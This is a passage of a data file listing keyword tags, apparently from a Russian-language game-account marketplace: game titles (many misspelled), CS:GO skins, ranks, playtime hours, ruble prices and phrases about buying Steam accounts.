\u0440\u0443\u0431\u043b\u0435\u0439","9000","9000\u0440\u0443\u0431","900\u0440","907","90game","90lvl","914.6 \u0447\t90% \t\u043f\u043e\u0440\u0442\u0430\u043b 2 \u043a\u043e\u0434: 620","914.6 \u0447 90% \u043f\u043e\u0440\u0442\u0430\u043b 2 \u043a\u043e\u0434: 620","926 \u0438\u0433\u0440","93 \u0438\u0433\u0440\u044b","94\u0438\u0433\u0440\u044b","95","95 \u0438\u0433\u0440","950","950 \u0447\u0430\u0441\u043e\u0432","950\u0440","99","99 \u0438\u0433\u0440","9990","9lvl faceit","9\u0438\u0433\u0440","9\u043a","9\u043b\u0432\u043b","9\u0443\u0440\u043e\u0432\u0435\u043d\u044c","a bird story","a game of thrones","a lot of games","a virus named tom","a-train 9 v4.0 : japan rail simulator","a.v.a","aaa","aaa-games","absconding zatwor","absolute","absolution","abyss the wraiths of eden","ac","ac black flag","ac unity","ac: origins","ac: unity","ac:unity","acc","acc csgo","acc steam","acc steam counter-strike global offensive","acc steam gta 5","accaunt","accaunt cs:go","accaunt steam","acccount","access","accont","accoun","account","account cs:go","account csgo","account steam","account steam counter-strike complete","accounts","accountsteam","accs","ace of spades","ace of spendes","acount","acr","action","action-rpg","action-shooter","activision","ad","advanced","advanced warfare","afterbirth","afterfall insanity extended edition","age","age of empires","age of empires 2","age of empires 3","age of empires ii: hd edition","age of empires iii","age of empires\u00ae iii: complete collection","age of wonders","agent ewesome","aik's cheese adventures","aim","aion","airscape: the fail of gravity","ak","ak-47","ak-47 | \u043a\u0430\u0440\u0442\u0435\u043b\u044c","ak-47 | \u044d\u043b\u0438\u0442\u043d\u043e\u0435 \u0441\u043d\u0430\u0440\u044f\u0436\u0435\u043d\u0438\u0435","akai","akk","akk 26igr","akk pod osnovy","akkaunt","akkount","akks","akount","alan","alan wake","alan wake's american nightmare","albion online","alchemist's awakening","alex","alice","alice: madness returns","alice:mr","alien","alien isolation","alien rage","alien shooter","alien swarm","alien: isolation","aliens","aliens collection","aliens vs predator","aliens vs. predator","alienware","all","all cs","all don't starve","all games","all sonics","allcs","allhf","allods","amazing spider man","american truck simulator","amnesia","amnesia +dlc","amnesia the dark dencent","amnesia: a machine for pigs","among the sleep","ampu-tea","amra","amra 3","and","and 68 next game","and more","and more.","android","anna","anno","anno 2070","anno2070","annono2070","anoborg","anomaly 2","anomaly warzone earth","another","another world","antichamber","ao","ao;witcher1-3","aoe","aoe2hd","aoe2hdtf","aow3","apb","apb reloaded","apple id","aquaria","ar:k","arc","arcade","arcade-racing","arcana","arcania","archeage","arena","arham","ark","ark : survival evolved","ark rust payday2 fallout garrys mod","ark survaival","ark survarium evolved","ark survival","ark survival evolved","ark survival of the fittest","ark survivale avolved \u0438 \u0434\u0440\u0443\u0433\u0438\u0435.","ark \u0438 \u0442.\u0434.","ark;survival evolved","ark: scorched earth","ark: scorched earth - expansion pack","ark: survival evilved","ark: survival evolved","ark: survival evolved 2) grand theft auto v 3) portal 2","ark: survival evolved cs go","ark: survival evolved guns up! spore","ark: survival of the fittes","ark: survival of the fittest","ark: survivial evolved","ark:survival","ark:survival evolved","ark:survival of the fittest","arkha","arkham","arkham knight","arl","arma","arma 1.2.3","arma 2","arma 2 : oa","arma 2 (\u0432\u0441\u0435 dlc)","arma 2 combined operations","arma 2 dayz mod","arma 2 dayz)","arma 2 napoleon: total war","arma 2 oa","arma 2: combined operations","arma 2: dayz mod","arma 2: operation arrowhead","arma 2:operation arrowhead","arma 2(\u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0430\u0434\u0434\u043e\u043d\u0430\u043c\u0438)","arma 3","arma 3 (\u0432\u0441\u0435 dlc)","arma 3 + all bundle","arma 3 apex","arma 3 \u0434\u0435\u0448\u0435\u0432\u043e","arma hotline","arma ii","arma ii gold edition","arma iii","arma: combat operations","arma: combined operations","arma:cold war assault","arma2","arma2 oa","arma2 operatin arrowhead","arma2 opiration arrow head","arma2+dlc","arma2+oa","arma2oa","arma2op","arma3","arma3 +battlerite","arma3\/2","armaii","armaii:dayz","armaiii","arma\u043eperationarrowhead","armello","armored","armored warfare","army","arrowhead","asassins","asphalt 8","assasin","assasin creed revelations","assasin's","assasin's creed","assasin's creed 4","assasin's creed:unity","assasine's creed black flag","assasine's creed unity","assasins","assasins creed black flag","assasins creed origin","assasins creed unity","assassi's creed","assassin","assassin creed","assassin``````s creed","assassin`s creed","assassin's","assassin's creed","assassin's creed 4","assassin's creed 4 black flag","assassin's creed black flag digital standard edition","assassin's creed chronicles: russia","assassin's creed iii","assassin's creed iv","assassin's creed iv black flag","assassin's creed origins","assassin's creed revelations","assassin's creed syndicate","assassin's creed unity","assassin's creed\u00ae chronicles: china","assassin's creed\u00ae iii","assassin\u2019s creed iv: black flag","assassin\u2019s creed\u00ae brotherhood","assassins","assassins creed","assassins creed 2","assassins creed 3","assassins creed 3 join or die edition","assassins creed 4","assassins creed 4: black flag","assassins creed brotherhood","assassins creed revelations","assassins creed unity","assassins's creed iv black flag","assassinscreed","assault","asseto corsa","assetto","assetto corsa","assiasins","astroneer","at","atroneer","ats","attila","attrition: nuclear domination","audioserf","audiosurf","audiosurf 2","auto","avadon","avto","aw","awakening","awesomenauts","awp","awp | \u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0435\u0442\u043a\u0430","awp | \u0431\u043e\u0433 \u0447\u0435\u0440\u0432\u0435\u0439","ax","ax308","axyos","ba","back to karkand","bad","badger","badland","baldursgate","baleful hollow","ballistic protection","ballistic \u043e\u0431\u0435 \u0447\u0430\u0441\u0442\u0438","ballteground","ban","banished","banned","banned account","basement","batelfild1","batla","batlefield","batlfield","batllefield","batllefront","batman","batman - the telltale series","batman arham orign","batman arkham","batman arkham asylum","batman arkham city","batman arkham knight","batman arkham origins","batman arkham trilogy","batman: arkham city goty","batman: arkham city goty payday: the heist","batman: arkham knight","batman: arkham origins","batman:aa","batman\u2122: arkham knight","batman\u2122: arkham origins","battefield bad company2","battelfield","battelfield4","battelground","battle","battle block","battle block theater","battle block theather","battle pass","battle pass 143","battle-net","battle.net","battleblock theater","battleblock theatre","battleblocktheater","battledield","battlefiel","battlefield","battlefield 1","battlefield 2","battlefield 2 bc","battlefield 3","battlefield 4","battlefield bad company 2","battlefield badcompany 2","battlefield bc 2","battlefield bc2","battlefield hardline","battlefield: bad company 2","battlefield: bag company 2","battlefield:bad company 2","battlefield:bc2","battlefield1","battlefield2","battlefield3","battlefield3 #battlefield4 #origin #battlefront","battlefield4","battlefield\u2122 1:","battlefield\u21223","battlefild","battlefild 1","battlefild 4","battlefiled","battlefront","battlegrouds","battleground","battlegrounds","battlegrounds \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","battlelog","battlenet","battlepaths","battlerite","battlfield","bay","beam ng","beamng","beamng drive","beamng.drive","beamngdrive","beastiarium","beater spirit","beater sprint","beep","beer","beholder","belver","ben and ed.","bereta","beretta","berkut","besiege","besiege-189\u0440\u0443\u0431","beta","bethesda","betmen gotham city","betrayer","bf","bf 1","bf 4","bf bc2","bf:bc 2","bf:bc2","bf1","bf2","bf3","bf4","bfbc2","bfh","bibou","big","big star","big star cs go","big start","bigstar","bigstar cs:go","binary domain","binding","binding of isaac","bindingofisaac","bioschok","bioshock","bioshock (1 2 3)","bioshock 1-3","bioshock 2","bioshock 2 remastered","bioshock 2\u2122 remastered","bioshock infinite","bioshock infinite +dls","bioshock infinitive","bioshock infinity","bioshock remastered","bioshock trilogy","bioshock2","bioshockinfinite","bioshock\u2122 remastered","bioshok","bioshok 2","bioshok all","bioshok infinite","bioshok: infinite","bioware","bis star","bisshock","bit","bit.trip presents... runner2: future legend of rhythm alien","black","black desert","black flag","black gold","black mesa","black of duty black ops","black ops","black ops 2","black ops 3","black ops ii","black squad","black squad \u043f\u0440\u043e\u043a\u0430\u0447\u0435\u043d \u043d\u043e\u0440\u043c","blackguards","blacklist","blackwake","blade","blade and soul","blade kitten","blade symphony","blazing superiority","blitz","blitzkrieg3","blizzard","block n load","block wariors","blockstorm","blood","blood and bacon","blood floor 2","blood money","blood of the werewolf","bloodbath kavkaz","bloodbowl2","bloode code","bloody trapland","blue estate","blur","bns","bo2","bo2 cod","bob was hungry","bohemia interactive","bonus","boom","boom-bahh","boost","boost global","boost service","bordelands 2","borderdlands","borderkands 2","borderlands","borderlands 1","borderlands 1 2","borderlands 123","borderlands 2","borderlands 2 (\u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438)","borderlands 2 + borderlands goty","borderlands 2 ru","borderlands 2; counter-strike(1","borderlands dlc","borderlands pre","borderlands pre sequel","borderlands pre-sequel","borderlands the pre sequel","borderlands the pre-sequel","borderlands: 1","borderlands: the pre-sequel","borderlands:the pre-sequel","borderlands1 2","borderlands2","borderlands2 \u0441 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c\u0438","borderlans","borderlans 2","borderleands","borderlends","borderlends 2","borderlends2","borderlsnds2...","bordetalnds 2","borealis","boson x","boulderlands 2","bound by flame","bourderlands","braid","brain","brain in my head","brave new world","brawhalla","brazen prototype","break into zatwor","brick rigs","brink","broadsword : age of chivalry","broadsword:age of chivalry","broforce","broken age","broken sword 1 - shadow of the templars: director's cut","brotherhood","brutal","brutal legend","bsttlegrounds","bugbear","bulletstorm","bullshot","bully","bully: scholarship edition","bundle","burnout","burnout paradise","burnout paradise: the ultimate box","bus driver","business tour","bust","buy","buy acc","buy cs go","buy steam account","buytoplay","buytoplay.ru","buytopplay","by","bye-bye","c gta5","c.s.1.6.","c's go","cagi","cago","call","call of duty : ghosts","call of duty : modern warfare 3","call of duty","call of duty : black ops 2","call of duty 2","call of duty 3","call of duty advanced warfare","call of duty advensed warfare","call of duty black ops","call of duty black ops 2","call of duty black ops 3","call of duty black ops ii","call of duty ghost","call of duty modern warfare 2","call of duty modern warfare 2\u00d7","call of duty modern warfare 3","call of duty modern warfare 3 multiplayer","call of duty modern warfire 3","call of duty mw 2","call of duty mw 3","call of duty mw3","call of duty world at war","call of duty wwii","call of duty: advanced warfare","call of duty: adwanced warfare","call of duty: black ops","call of duty: black ops - multiplayer","call of duty: black ops 2","call of duty: black ops 3","call of duty: black ops i","call of duty: black ops ii","call of duty: black ops ii - zombies","call of duty: black ops iii","call of duty: ghosts","call of duty: modern warfare 2","call of duty: modern warfare 2 - multiplayer","call of duty: modern warfare 3","call of duty: modern warfare 3 - multiplayer","call of duty: modern warfare remastered","call of duty: world at war","call of duty: wwii","call of duty:black ops 2","call of duty:ghosts","call of duty.","call of duty\u00ae: advanced warfare","call of duty\u00ae: black ops ii","call of duty\u00ae: ghosts","call of duty\u00ae: infinite warfare","call of duty\u00ae: modern warfare\u00ae 2","call of duty\u00ae: modern warfare\u00ae 3","call of juarez","call of juarez gunslinger","call of juarez: the cartel","call to arms","call'","callofduty","callofduty4","candy","canyon capers","capcom","capsized","car","car mechanic 2015","car mechanic simulator 2014","car mechanic simulator 2015","car x drift racing","card","carmageddon","cars","cash","cashpass","cashpass.ru","casrle crashers","castel crashers","caster","castle","castle chaos","castle crasers","castle crashers","castle of illusion","castle story","castlecrashers","castleminez","castlevania","cat goes fishing","cats","cause","cays","ccd","cd-action","cdc","cell","challenger","champions","championship","chaos","chaos domain","chaos domaint","chapters","cheap","cheat","cheat-master","chernobyl","chernobyl commando","chickenshoot2","chika militant","chilavary medival warfare","chilavry","child of light","chilvary","chilvary medival warfare","chivalru","chivalry","chivalry : medieval warfare","chivalry medieval warfare","chivalry: medieval warfare","chivalry: medieval warfare + cs go (vac)","chivalry: medival warfare","chivalry: medivel warfare","chivalry:medieval warfare","chivalry:medival","chivalry:medveal warfare.","chivarly","chivarly medeval warfare","chivarly medieval warfare","chivarly.mw","chivlary: medival warfare","chivraly","chkn","chrivalry","chrome","circle","cities","cities in motion 2","cities skyline","cities skylines","cities: skylines","cities:skyline","cities:skylines","city","city car","city car driving","city car driving.","city interactive","city of chains","citycardraving","citycardriving","civ","civ 5","civ5","civilisation v","civilitazion","civilization","civilization 5","civilization iv","civilization v","civilization v complete edition","civilization v.","civilization vi","civilization: beyound earth","civilization\u00ae v","civilization5","civilizations","civilizationv","ck2","ckyrim all","clancy's","clancys","clash","clash royale","classic","clear","clickr","cloud knights","club","cm","cmw2","cnbv","cnc","cntfv","co-op","coat simulator","coc","cockroach simulator","cocounter-strike","cod","cod 3","cod 4","cod aw","cod bo","cod bo 2","cod bo2","cod ghost","cod ghosts","cod mw 3","cod mw2","cod mw3","cod: advanced warfare","cod: black ops ii","cod: bo2","cod: mw 2","cod:black ops","cod:black ops 2 portal1-2 leaft4dead 1-2 half-life 2","cod:blackops","cod:bo 2","cod:bo2","cod:bo3","cod:mw2","cod2","cod3","cod4","codbo","code vein","codemasters","codmw2","codmw3","cofh2","cogs","coh","coh 2","coh2","coldfire keep","collapse","collection","colonial","color symphony","combat","come to me","command","command &amp; conquer red alert 3 uprising","command and conquer: red alert 3","commander","commander: conquest of the americas gold","commando","commando jack","company","company of heroes","company of heroes 2","compendium","compendium 2016","complete","complete pack","conan exiles","condition zero","conflict","conquer","conquest of the americas gold","construct 2 personal","construction simulator 2015","contagion","conter","conter stike","conter strik go","conter strike","conter-strike","contr","contr strike","contracts","contrast","contre","contre-strike:global offensive","contre-strike:go","contrstrike:globaloffensive","cool","coop-news","core","corsa","cortex command","cosmonautica","cossacks 3","coun","couner-strike","counet-strike","counetr strike","counte strike","counter","counter - strike: global offensive","counter srike","counter stike","counter stike 1.6","counter stike condition zero","counter straik","counter strike","counter strike \u0438\u0433\u0440\u044b","counter strike : global offensive","counter strike 1.6","counter strike 1.6 condition zero","counter strike 1.6 condition zero deleted scenes","counter strike complete","counter strike condition zero","counter strike counter-strike global offensive","counter strike g","counter strike global offencive","counter strike global offensive","counter strike go","counter strike pack","counter strike puck","counter strike source","counter strike: global offensive","counter strike: go","counter strike: source","counter strike:condition zero","counter strike:global offensive","counter strike:go","counter strike:sourse","counter-stike","counter-stike: global offencive","counter-stricke","counter-stricke: global offensive","counter-strik","counter-strike","counter-strike : 1.6","counter-strike : global offensive","counter-strike 1.6","counter-strike appid: 10","counter-strike complete","counter-strike counter-strike: global offensive","counter-strike global offencive","counter-strike global offensive","counter-strike go","counter-strike nexon: zombies.","counter-strike source","counter-strike source.","counter-strike:","counter-strike: 1.6","counter-strike: condition zero","counter-strike: condition zero - deleted scenes","counter-strike: condition zero deleted scenes","counter-strike: conditional zero","counter-strike: global offencive","counter-strike: global offensive","counter-strike: global offensive - 499 (\u0441\u0443\u043f\u0440\u0438\u043c)","counter-strike: global offensive ( \u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043b\u0430\u0448)","counter-strike: global offensive (vac) payday 2","counter-strike: global offensive (\u0437\u0432\u0430\u043d\u0438\u0435 )","counter-strike: global offensive [vac]","counter-strike: global offensive 145 \u0447. \u0432\u0441\u0435\u0433\u043e","counter-strike: global offensive;","counter-strike: global offensive.","counter-strike: global offensive(vac)","counter-strike: global offensive(vac) payday 2","counter-strike: go","counter-strike: source","counter-strike: source.","counter-strike:complete","counter-strike:condition zero","counter-strike:global offencive","counter-strike:global offensive","counter-strike:go","counter-strike:source","counter-strike.","counter-strike1.6","counter-strikes","counter: stricke","counter:strike","counter:strike global offensive","countersstrike","counterstrike","counterstrike all","counterstrike\u0431 \u0430\u043c\u043d\u0435\u0437\u0438\u044f; \u0432\u0441\u0435 deusex doom","countre-strike: global offensive","couter stirke","couter strike global offensive","craft","craft the worl","craft the world","craft the worl\u0434","crash time","crash time |||","crash time 3","crash time ii","crash time iii","cray","crazy catman","crazy forest","creative assembly","creed","crew","crid","criterion","crosout","crossfire","crossout","crowman and wolfboy","crusader","crusader kings 2","crusader kings ii","cry","cryengine","crysis","crysis 2 maximum edition","crysis warhead","crysis wars","crysis2","crystal dynamics","crytek","cs","cs complect","cs condition zero deleted scenes","cs source","cs : go","cs : source","cs :go","cs .","cs (\u0432\u0441\u0435)","cs 1.6","cs 1.6 css cscz cs:go","cs 1.6.","cs 1.6) \u0446\u0435\u043d\u0430 \u043d\u0435 \u0442\u043e\u0447\u043d\u0430\u044f","cs 1\/6","cs 900+\u0447\u0430\u0441\u043e\u0432","cs all","cs cd","cs compelete","cs compite","cs complete","cs complete pack","cs condition zero","cs condition zero deleted scenes","cs conition zero","cs csgo","cs cz","cs full","cs g o","cs g0","cs go","cs go .steam","cs go tes;skyrim tropico 5","cs go - \u043f\u0440\u0430\u0439\u043c","cs go . dayz","cs go (prime)","cs go (vac ban)","cs go (vac)","cs go (vacuum ban) l4d2 rude of son rome","cs go + \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","cs go +\u0432\u0435\u0449\u0438","cs go 2000 \u0447\u0430\u0441\u043e\u0432","cs go 300+ h","cs go 3k+ \u0447\u0430\u0441\u043e\u0432","cs go battleground playerunknown's battlegrounds","cs go battleground playerunknown's battlegrounds","cs go dead by daylight","cs go fallout 4 half-life 2 \u0438 dying light","cs go global","cs go global elite","cs go global elite 2700 hours","cs go gta5......\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435","cs go items","cs go prime","cs go rank silver","cs go rust dead island - definitive edition","cs go steam","cs go supreme","cs go tes;skyrim tropico 5","cs go vac","cs go vac ban","cs go \u0430\u043a\u043a\u0430\u0443\u043d\u0442","cs go \u0434\u0435\u0448\u0435\u0433\u043e","cs go \u0438 dead by daylight \u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0435\u0449\u0435 \u0438\u0433\u0440","cs go \u0438 dead by daylight \u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0435\u0449\u0435 \u0438\u0433\u0440","cs go \u0438 \u0432\u0441\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f","cs go \u043a\u0441 \u0433\u043e","cs go \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","cs go \u043f\u043e\u0436\u0438\u0437\u043d\u0435\u043d\u043d\u0430\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f+ \u043f\u043e\u0434\u0430\u0440\u043e\u043a","cs go \u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","cs go \u0441 \u0437\u0432\u0430\u043d\u0438\u0435\u043c","cs go. gta 5. battlegrounds","cs go( 198 \u0447\u0430\u0441\u043e\u0432)","cs go(1800 hours)payday2 orbital magdalena inverted jackal","cs go(bif star)","cs gp","cs pack","cs s","cs source","cs source &amp; go","cs sours","cs sourse","cs zero","cs \u0432\u0435\u0449\u0438","cs \u0432\u0441\u0435 \u0447\u0430\u0441\u0442\u0438","cs \u0434\u0435\u0448\u0435\u0432\u043e","cs \u0441 vac","cs^go","cs_go","cs-go","cs-go vac ban","cs-go.","cs-sourse","cs;go","cs;go outlast","cs;go gta5 steam","cs;go(vac ban)","cs: condition zero","cs: coundition zero","cs: go","cs: go \u0441\u043e \u0437\u0432\u0430\u043d\u0438\u044f\u043c\u0438","cs: source","cs:1.6","cs:16","cs:compleate","cs:complete","cs:condition zero","cs:condition zero delete","cs:cz","cs:czds","cs:g0","cs:go","cs:go complete","cs:go just cause 3","cs:go skyrim mortal kombat x","cs:go - 760 \u0447\u0430\u0441\u043e\u0432.","cs:go - \u0445\u043e\u0440\u043e\u0448\u0435\u0435 \u0437\u0432\u0430\u043d\u0438\u0435 2 \u043a\u0430\u043b\u0430\u0448\u0430","cs:go ( 1179 \u0447\u0430\u0441\u043e\u0432)+ \u0438\u043d\u0432\u0435\u043d\u0442","cs:go (1380 hours)","cs:go (2 \u043a\u0430\u043b\u0430\u0448\u0430 - 45 \u0447\u0430\u0441\u043e\u0432)","cs:go (globalelite)","cs:go (vac)","cs:go (\u0435\u0441\u0442\u044c \u0432\u0430\u043a \u0431\u0430\u043d)","cs:go ) !!!","cs:go + playerunknown's battlegrounds","cs:go 250 \u0447\u0430\u0441\u043e\u0432 \u0437\u0432\u0430\u043d\u0438\u0435 2 \u043a\u0430\u043b\u0430\u0448\u0430","cs:go 450 \u0447\u0430\u0441\u043e\u0432","cs:go 700\u0447 scrap mechanic","cs:go 800 \u0447\u0430\u0441\u043e\u0432 (\u0437\u0432\u0430\u043d\u0438\u0435 lem)","cs:go and gta 5","cs:go complete","cs:go counter strike:go counter strike","cs:go counter-strike: global offensive","cs:go cs 1.6","cs:go csgo","cs:go day-z","cs:go dota 2 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","cs:go dota2","cs:go euro truck simulator","cs:go garry's mod ark the bureau: xcom declassified","cs:go global elite","cs:go globalelite","cs:go gta 5","cs:go its free","cs:go knife","cs:go left4dead","cs:go lem","cs:go pay day 2 left 4 dead 2 x rebirth","cs:go payday portal","cs:go prime","cs:go prime 650\u0447","cs:go silver 1","cs:go steam payday2 goldnova1 inv400rub","cs:go vac","cs:go vac ban","cs:go \u0430\u043a\u043a","cs:go \u0430\u043a\u043a\u0430\u0443\u043d\u0442","cs:go \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0440\u043e\u0434\u0430\u0436\u0430","cs:go \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","cs:go \u0431\u0435\u0440\u043a\u0443\u0442","cs:go \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","cs:go \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u0437\u0432\u0430\u043d\u0438\u0435","cs:go \u0434\u0435\u0448\u0451\u0432\u043e","cs:go \u0437\u0432\u0430\u043d\u0438\u0435 global elite","cs:go \u0438 cs 1.6","cs:go \u0438 left4dead2","cs:go \u0438 \u043c\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","cs:go \u043a\u0443\u043f\u0438\u0442\u044c","cs:go \u043f\u0430\u0442\u0440\u0443\u043b\u044c","cs:go \u0440\u0430\u043d\u0433 lem","cs:go \u0441\u043e \u0441\u043a\u0438\u043d\u0430\u043c\u0438. miscreated","cs:go; left 4 dead 2; garry's mod","cs:go? dotaleft 4 dead 2","cs:go.","cs:go. dota 2","cs:go. dota 2","cs:go. dota2. left4dead2","cs:go. \u0437\u0430 3000\u0440","cs:go(global)","cs:go(rank silver).11 lvl \u0432 \u0441\u0442\u0438\u043c\u0435.","cs:go(vac)","cs:go(vac) hitman \\ rast \\ mirror's edge \\ postal2 \\","cs:go(\u0437\u0432\u0430\u043d\u0438\u0435 global)","cs:go+prime","cs:s","cs:source","cs:sours","cs:sourse","cs:sourse.","cs:zero","cs.go","cs.go-400\u0447","cs\/go; gta v; pubg; rust; payday 2; garry's mod","cs1.6","cs16","cs6go","cscounter-strike : global offencive","cscz","csfullpack","csg","csg0","csgo","csgo rust garrysmod worms revolution","csgo (vac)","csgo + gtav + \u0431\u0430\u043b\u0430\u043d\u0441 150\u0440","csgo + rust + 115 \u0438\u0433\u0440 + 6 \u043b\u0435\u0442 \u0432\u044b\u0441\u043b\u0443\u0433\u0438","csgo + supreme +2.5k + 8 lvl faceit (master leage)","csgo arma 3","csgo bigstar prime acc","csgo csgo","csgo dota 2","csgo dota sid meier\u2019s civilization v","csgo garry mod civilization v","csgo global elite","csgo gold 4","csgo gold nova master 626 \u0447\u0430\u0441\u043e\u0432","csgo gta garry's mod","csgo gta v more game","csgo gtav dont starve together gang beasts","csgo lem","csgo mg1 11lvl 103gamews","csgo prime","csgo prime + 1402\u0447\u0430\u0441\u0430","csgo rust garrysmod worms revolution","csgo steam","csgo supreme","csgo vac","csgo \u0430\u043a\u043a\u0430\u0443\u043d\u0442","csgo \u0430\u043a\u043a\u0430\u0443\u043d\u0442 | 1 \u0437\u0432\u0435\u0437\u0434\u0430","csgo \u0431\u0435\u0437 \u0432\u0430\u043a\u0430","csgo \u0434\u0435\u0448\u0435\u0432\u043e","csgo \u0437\u0432\u0430\u043d\u0438\u0435","csgo \u043f\u0440\u0430\u0439\u043c","csgo \u0441 4 \u0437\u0432\u0435\u0437\u0434\u0430\u043c\u0438","csgo \u0441\u0442\u0438\u043c","csgo.","csgo. gta5. mk1`0. the witcher 3. rust. payday2.","csgo(prime)","csgo(vac ban)","csgo(vac)","csgo(\u043f\u0440\u0430\u0439\u043c)+pubg+metro2033","csgo(\u0441\u0443\u043f\u0440\u0438\u043c)","csgo+skyrim+\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","csgo+supreme+1200 \u0447\u0430\u0441\u043e\u0432","csgo500.com lvl 193","csgo632\u0447\u0430\u0441\u04301300\u0440\u0443\u0431\u0438\u043d\u0432","csgogo","csgovacban!!!","csgp","cspack","cspl","css","css+cs1.6","cssource","cssourse","csss","cszero","ctar-21","cube master","cube world","cubetractor","cudicle quest","culling","cuphead","cyanide studio","cyto","cz75-auto | \u0448\u0442\u0430\u043c\u043f","c\u0435\u043a\u0438\u0440\u0430 \u043f\u0435\u0448\u0435\u0433\u043e \u0432\u0441\u0430\u0434\u0438\u043a\u0430 \u0431\u0435\u0437 \u0433\u043e\u043b\u043e\u0432\u044b","c\u043a\u0438\u0434\u044b\u0432\u0430\u044e \u0441\u043e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u0430\u043a\u043a. 400\u0440\u0443\u0431","c\u043e\u043b\u043e 1\u043a","c\u0442\u0438\u043c","c\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","d1g1tex3","d2","da","dack game","daedalic","daedalick entertaiment","damned","dangerous","darc souls","dark","dark messiah","dark messiah of might & magic","dark rift","dark soul","dark soul: prepare to die edition","dark souls","dark souls 1","dark souls 1-2","dark souls 2","dark souls 2 scholar of the first sin","dark souls 2 \u0441 dlc","dark souls 3","dark souls ii","dark souls ii:scholar of the first sin","dark souls iii","dark souls the scholyar of the first sun","dark souls: prepare to die edition","dark souls2","dark souls3","dark souls\u2122 ii","dark souls\u2122 ii crown of the old iron king","dark souls\u2122 ii: scholar of the first sin","dark souls\u2122 iii","dark souls\u2122: prepare to die edition","dark souls\u2122: remastered","dark years","darkest dungeon","darkness","darksiders","darksiders 2","darksiders ii","darksiders1","darksiders\u044b","darksoul","darksoul2","darksouls","darksouls2","darl souls 2","darsiders 2","darsouls","dash","dashing dinos","dat-z","david.","dawn","day","day by daylight","day of defeat","day of defeat source","day of defeat: source","day of infamy","day to","day z","day z sa","day-z","daybreak","daylight","dayofdefeat","days","days to","days to die","daystodie","dayxz","dayz","dayz gta dmc borderlands 2 saints row iv","dayz mod","dayz sa","dayz standalone","dayz standelone","dayz \u0434\u0435\u0448\u0435\u0432\u043e","dayz: standalone","dayz:sa","dayz.theforest.leaf4","dayzmod","dbd","dbd left4dead","dc universe","dc universe online","dead","dead be daylight","dead bits","dead by dailight","dead by day light","dead by daylaight","dead by daylight","dead by daylight + dlc","dead by daylight deluxe","dead by daylight deluxe edition","dead by daylight \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u043a\u0443\u043f\u0438\u0442\u044c","dead by daylight: deluxe edition","dead by deadlight","dead by deaylight","dead dy daylight","dead efect","dead iceland","dead island","dead island : riptide","dead island 2","dead island definitive edition","dead island reptide","dead island reptide!","dead island riptide","dead island: epedemic","dead island: epidemic","dead island: riptide","dead island:epidemic","dead island:riptide","dead island(riptide)","dead island(riptirde","dead islend","dead isnald","dead pixels","dead realm","dead rising","dead rising 2","dead rising 3","dead space","dead space 2","dead space 3","dead spase","dead speace","deadbreed","deadbreed\u00ae","deadbydaylight","deadisland","deadlight","deadpool","deadrising3","deadspace","deadspace3","deagle","dear","death","death to spies","deathinitive edition","deathmatch classic","deceit","deep","deep silver","deep space dash","defilance","defy gravity","delux","deluxe","demo","democracy 3","depf","deponia","depth","derf","desert","desert eagle | \u0431\u0440\u043e\u043d\u0437\u043e\u0432\u0430\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0446\u0438\u044f","deslan","destiny","destiny warriors","detour","deus","deus ex","deus ex 2","deus ex: human revolution","deus ex: human revolution - director's cut","deus ex: mankind divided","deus ex: mankind divided\u2122","deus ex:human revolution-director's cut","deusex","devil","devil may cry","devil may cry 5","devision","deyz","diablo","diablo 3","diablo3","diabolic aspect","dice","dicker","dickermax","dide rising","die","dig or die","digger online","diggeronline","digital","digital edition","digital extremes","dingger","dino d day","dino d-day","dinodday","dird","dirt","dirt 3","dirt 3 complete edition","dirt rally","dirt show down unturned(\u043d\u043e \u043e\u043d\u0430 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f)","dirt showdown","dirt3","dirt3 complete edition","dirt3completeedition","dirtrally","disciples 2","disciples iii","disciples iii: reincarnation","dishonered","dishonored","dishonored 2","dishonored rhcp","disperados","distance","divine","divinity","divinity 2","divinity original sin 2","divinity: original sin 2","divinity:original sin","division","dizzel","dj","dk","dk hook","dlc","dlc dragonborn","dls","dmc","dmc devil may cry","dmc special ed(3-4) dmc 5","dmc: devil may cry","dmg","dmgcsgo","dnat","doat2","dogs","don","don t starve together","don`t","don`t starve together","don't","don't starve together","don't starve","don't starve (\u043f\u043e\u0447\u0442\u0438 \u0432\u0441\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f)","don't starve mega pack","don't starve tog","don't starve together","don't starve together 13.9 \u0447. \u0432\u0441\u0435\u0433\u043e","don't starve togheter","don't starve: shipwrecked","don't starve. payday","don't strave","don't streve 